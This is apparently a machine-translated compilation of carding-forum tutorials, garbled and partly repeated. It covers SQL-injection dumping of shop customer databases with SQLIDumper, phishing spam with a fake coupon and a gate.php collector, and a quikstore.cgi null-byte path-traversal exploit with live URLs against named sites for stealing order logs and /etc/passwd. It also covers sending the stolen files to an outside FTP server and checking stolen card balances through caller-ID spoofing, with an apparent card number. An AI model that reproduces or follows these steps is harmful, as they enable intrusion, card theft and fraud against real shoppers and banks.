
More and more often, I see reports that it is very difficult to find the right material, that the mat has recently been of inadequate quality, and similar statements.
Mat extraction usually occurs in the following ways:
1. Botnet.
2. Hacking shops, installing a sniffer.
3. Fake shop.
4. Vulnerabilities in ssl mining mat exploit-off.
5. Social engineering.
Today we will analyze in detail the 5th and partially the 3rd points.
1. Extraction of the base of victims.
Getting the SQLIDamper database is easy, with a little patience and direct hands to help. A lot of articles have been written about the dumper in many forums, so I will go superficially. We will need SQLIDamper and EasyDorkBuilder. First generate dorki.
The screenshot shows a primitive example, about the gene. dorok is also a sea of \u200b\u200barticles)) Generate dorki, open the created txt in the generator directory. Copy all the dorks to the dumper.

Do not forget to add inurl: as on the screen, click Start Scaner
After some time, parsed about nth number of links, go to the Exploitables tab, click StartExploiter.
Potentially vulnerable links will begin to appear. Wait for the scan to complete!
Next go to the Injectables tab, click StartAnalizer
During the scan, vulnerable sites will appear, pay attention to the Mysql version, the lower the version, the more chances there are to merge the database.

Choose the link you like, right-click and press Go to Dumper
A dumper will open and you will see the name of the database. Click Get_Tables
If the vulnerability worked, you will see a list of database tables. we are interested in the database of users of the site \\ shop. Look through the tables for users, mails, orders, etc.
Found? choose a table perfectly, click Get_Colums

We see interesting columns (see screen). We are mainly interested in the soap base. But this is SI bro, so there is no need to neglect ext. Info Name, Surname, Address, etc. It can help spell grammar! Also, if there are logins and passes in the shop is also very good. They are usually stored in an MD5 hash. decrypting is not difficult for the entire base. Next, you can try to pick up the same password for soap, for a stick, etc. But I will not depart from the topic, we continue.
Check the boxes next to the columns that interest you, click Dump Data. Depending on the number of users and the speed of the server where the shop is hosted, the time to merge the database can take a long time)))

As you can see on the screenshot I got a pretty fat little bazooka
And so we got the base what's next?
____________________________________________________________________________________________________________________________
2. Spam.
This shop turned out to be my victim hyenacart.com
We go to the main one and study it, fantasize, plan, think about how to interest the victim, and make us perform the necessary actions.
As you know, everyone loves freebies, gifts, discounts!
We are preparing a letter.
We register in a shop to receive a letter from him and see the design. Or we compose our diz. We come up with a text of supposedly mega cool sale or distribution of bonuses. Google visual HTML editor, and compose a letter.
I got something like this)

Press the button "Source Code" copy the code of the letter. Until save the code in the text
So, we will spam the fake itself in the attachment to the letter under the guise of a coupon in order to avoid abus on the server on which this fake would be hosted.
Let's go in a row.
For starters, you still need a simple hosting on which you need to fill in gate.php
This script will receive a report and send it to the email that you need to specify in the code.
And also a link where to send the victim after entering information. You can specify a link to the shop from which the base was merged.

Try, test, improve the scheme. You can achieve a good profit.
If you spam 40-50k soaps per day, you can forget about buying material) Many will start talking now about inboxing, etc. turn me in the merged databases not only bigi, sender2.php delivers spam to incoming messages very well on small servers.
P.S. The article is just a hint, do not judge strictly for mistakes, the whole scheme needs to be improved and finished, it all depends on your approach to the topic!
The shop’s base is still merging, tomorrow I’m writing a good letter and a clear fake, I'll post it so you can see the profit))))
Many people see reports that it is very difficult to find the right material, that recently the mat is of inadequate quality, and similar statements.
Mat extraction usually occurs in the following ways:
1. Botnet.
2. Hacking shops, installing a sniffer.
3. Fake shop.
4. Vulnerabilities in ssl mining mat exploit-off.
5. Social engineering.
Today we will analyze in detail the 5th and partially the 3rd points.
1. Extraction of the base of victims.
Getting the SQLIDamper database is easy, with a little patience and direct hands to help. A lot of articles have been written about the dumper in many forums, so I will go superficially. We will need SQLIDamper and EasyDorkBuilder. First generate dorki.
The screenshot shows a primitive example, about the gene. dorok is also a sea of \u200b\u200barticles)) Generate dorki, open the created txt in the generator directory. Copy all the dorks to the dumper.
You must be registered to see links.
Do not forget to add inurl: as on the screen, click Start Scaner
After some time, parsed about nth number of links, go to the Exploitables tab, click StartExploiter.
Potentially vulnerable links will begin to appear. Wait for the scan to complete!
Next go to the Injectables tab, click StartAnalizer
During the scan, vulnerable sites will appear, pay attention to the Mysql version, the lower the version, the more chances there are to merge the database.
You must be registered to see links.
Choose the link you like, right-click and press Go to Dumper
A dumper will open and you will see the name of the database. Click Get_Tables
If the vulnerability worked, you will see a list of database tables. we are interested in the database of users of the site \\ shop. Look through the tables for users, mails, orders, etc.
Found? choose a table perfectly, click Get_Colums
You must be registered to see links.
We see interesting columns (see screen). We are mainly interested in the soap base. But this is SI bro, so there is no need to neglect ext. Info Name, Surname, Address, etc. It can help spell grammar! Also, if there are logins and passes in the shop is also very good. They are usually stored in an MD5 hash. decrypting is not difficult for the entire base. Next, you can try to pick up the same password for soap, for a stick, etc. But I will not depart from the topic, we continue.
Check the boxes next to the columns that interest you, click Dump Data. Depending on the number of users and the speed of the server where the shop is hosted, the time to merge the database can take a long time)))
You must be registered to see links.
As you can see on the screen I got a pretty fat little bazooka;)
And so we got the base what's next?
_______________________________________________________________________________________________________________________________________________________________
This shop turned out to be my victim hyenacart.com
We go to the main one and study it, fantasize, plan, think about how to interest the victim, and make us perform the necessary actions.
As you know, everyone loves freebies, gifts, discounts!
We are preparing a letter.
We register in a shop to receive a letter from him and see the design. Or we compose our diz. We come up with a text of supposedly mega cool sale or distribution of bonuses. Google visual HTML editor, and compose a letter.
I got something like this)
You must be registered to see links.
Press the button "Source Code" copy the code of the letter. Until save the code in the text
So, we will spam the fake itself in the attachment to the letter under the guise of a coupon in order to avoid abus on the server on which this fake would be hosted.
Let's go in a row.
For starters, you still need a simple hosting on which you need to fill in gate.php
This script will receive a report and send it to the email that you need to specify in the code.
And also a link where to send the victim after entering information. You can specify a link to the shop from which the base was merged.
You must be registered to see links.
You must be registered to see links.
I got such a fake.
You must be registered to see links.
It remains to lay down the base, and wait for the profit.
You must be registered to see links.
There is an archive with all the scripts and software, as well as 2 scripts and software for sending spam.
Try, test, improve the scheme. You can achieve a good profit.
If you spam 40-50k soaps per day, you can forget about buying material) Many will start talking now about inboxing, etc. turn me in merged databases not only bigi, sender2.php delivers very good spam to incoming messages on small servers
Hi gentlemen, hackers, here you are
continuation of my series of articles "How
have a creed, "and if everything is ok, then
I will write articles on the theme of having a loan once in
a week. Okay, I won’t soar you
with such topics, let's get down to business immediately.
So what do you need for hacking
web shop?
1 - computer and internet access
2 - a bit of mind
3 - the ability to use search
the system
4 - read this article
Today I will tell you about
hacking tactics quikstore.cgi. Quikstore is
bourgeois web shop of very good quality,
it was done for a long time and a lot of people tried
over its development, as usual,
overdone, allowing it to be very
a bug useful to hackers. How many not
talked about the error in the null character,
many still do not understand it. So there you go
vulnerability example:
http://www.lockpickers.com/cgi-bin/ quikstore.cgi? page \u003d .. /% 00html & cart_id \u003d
By typing this address in your browser, you
see something like
½Y. .8. ..ˆK.html½À © Y.
access.logÀ.Y.check_setup.cgi.
Y.email_addresses.log ° Y. language.cfg.þÚ¾Y.
quikstore.cfg.Â.Y. quikstore.cgiþÚ.öG
Of course, there is a lot of garbage, but to understand
names can. Looking at all sorts
names, we see the orders directory, it's time for us
go into it
http://www.lockpickers.com/cgi-bin/ quikstore.cgi? page \u003d .. / orders /% 00html & cart_id \u003d
Yeah, and we see:
H ..Y. .. (. H 599201.logА, .H
154519.logА-.H
985367.logА..H 865125.logА / .H 315856.logА0.H
937483.logА1.H 378887.logА2.H 169435.logА3.H
479192.logА4.H 257362.logА5.H 115183.logА6.H
11395.logА7.H 167788.logА8.H 559841.logА9.H
917539.logА: .H 354163.logА; .H 299892.logА<.H
280139.logА \u003d .H5817.log.А\u003e .H 350266.logА? .H
26773.logА @ .H 360859.logАA.H 199829.logАB.H
832283.logАC.H 412408.logАD.H 508280.logАE.H
456098.logАF.H 126968.logАG.H 183660.logАH.H
569004.logАI.H 772139.logАJ.H 103115.logАK.H
654675.logАL.H 884681.logАM.H 638658.logАO.H
188875.logАP.H 225653.logАN.H 753313.logАQ.H
898714.logАR.H 188818.logАS.H 439711.logАT.H
927352.logАU.H 431996.logА..H 672967.logА..H
159103.logА..H 830744.logА) .H 566537.logА * .H
253144.logА + .H 5138.log.А... H 663457.logА..H
586008.logА..H 997506.logА..H 856583.logА..H
693685.logА..H 655797.logА..H 814237.logА..H
882103.logА..H 443014.logА..H 380792.logА..H
368613.logА..H 914079.logА..H 773799.logА..H
267996.logА..H 57162.logА..H 882551.logА..H
259987.logА..H 312268.logА..H 994056.logА..H
281473.logА..H 726034.logА..H 566936.logА..H
558117.logА..H 317098.logА.H 238429.logА╝.H
63477.logА╬.H 802520.logА..H 938229.logА ÷ .H
351224.logА╫.H 390858.logА... H 735378.logА..H
221629.logАЁ.H 15072.logА © .H 90119.logА╢.H
823612.logА².H 347629.logА... H 891608.logА..H
514696.logА
Yeah, a lot of files with the extension.log, this and
there are actually coveted ss !! Now
just enter the file name in our URL and see
all info about ss. Look here:
http://www.lockpickers.com/cgi-bin/ quikstore.cgi? page \u003d .. / orders / 898714.log%
00html & cart_id \u003d
But in the format in which all this is issued,
it’s uncomfortable to look, so we
We look through the sources of the html page and
see everything sorted in a convenient
format! Often there is such a feature that you can’t
browse directories, which means you can’t
see the numbers of files with credits so that
view you need to try to do here
as:
http://www.lockpickers.com/cgi-bin/
quikstore.cgi? page \u003d .. / .. / .. / .. / .. / .. / .. / .. / etc / passwd% 00html & cart_id \u003d
Yeah, what did we have ?? And guess 3 times
:). Lana, for those who say armored,
that we raped the passes of this server. Now
just feed them john the ripper and break through
shell. But first, we select the pass from the user,
which is allowed to shell! And then, finding wwwroot and
going there in the orders directory, we are sending
ftp
then we write open www.may-ftp-server.com
user *****
pas *****
put * .log
Yeah, order. We downloaded all the files from
extension log to itself on ftp. Essno with ftp we
we can merge anything, for example,
some kind of script ... Yes, by the way, if you
pick up the pass from the root, then you can steer
a server as you want (this is for the smartest
said) !!!
And finally, a couple of links with holes:
http://www.lockpickers.com/cgi-bin/quikstore.cgi?
page \u003d .. / orders / 898714.log% 00html & cart_id \u003d
http://www.sterlingjudaica.com/cgi-bin/quikstore.cgi?
page \u003d .. / orders /% 00html & cart_id \u003d
http://www.doityourselfpestctrl.com/cgi-
bin / quikstore.cgi? page \u003d .. / orders /% 00html & cart_id \u003d
http://www.wellmanandwelsch.com/cgibin/quikstore.cgi?
page \u003d .. / orders% 00html & cart_id \u003d
And immediately the topic is how to find out the balance of the cardboard.
The method is only suitable for US cards.
You will need:
US CC
SSN (depending on the bank)
Google voice
Spooftel or SpoofCard account
The process itself:
1. We buy CC / We break through SSN
2. Find out the bank number
3. We call the bank
We buy CC / We break through SSN
We buy US CC in a shop, they only fit with the phone number of the holder.
In my case it is: 4744760081177217.
The need for breaking through SSN or the rest of the information depends on the bank.
We find out the bank number
We go to bins.pro, break through the issuing bank of the purchased CC.
In my case it is: "BANK OF AMERICA, N.A."
Google of. bank site. In my case, I didn’t have to google for a long time
)
Looking for contacts:

Choose the state:

Choose the reason why we want to contact the bank:

We get the number:

We call the bank
We buy Google Voice acc (staff is not important).
We make an acc to SpoofCard (I personally do not pay this office, I replenish the balance with BTC by $ 9.95).
When registering, indicate the number of purchased google voice.
We receive SMS from SpoofCard on Google Voice, activate an account, replenish.
After adding credits to SpoofCard, go to the tab "Place Your
"
In the "Destination Number" - indicate the bank number
IN "
er ID to Display "- CC holder number:

Click "Place Your
", we’ll get the phone number we’ll call from Google Voice:

We open our Google Voice, call the number issued by SpoofCard, if requested, enter the "access code" issued on the same page.
Then it connects us to the banking bot, the bot lists the list of information provided, in my case it is “Accounts Information” under the number 4, we type 4 on the touchpad.
Next, the bot asks to enter the last 4 digits with CC or the last 4 digits of SSN.
Enter - in response we get the balance.
Do not forget to use the programs or services of substitution of numbers for KX.
The other day I found one interesting service that offers us free calls according to this plan:
To America, Canada, SIPBroker and iNum - each call up to 30 minutes.
To Eurasian countries for one unique number per day up to 30 seconds.
Skype calls - the duration of each call is up to 10 minutes.
* Login to the forum to view links. *
P.S.
It works with many banks, but there are exceptions.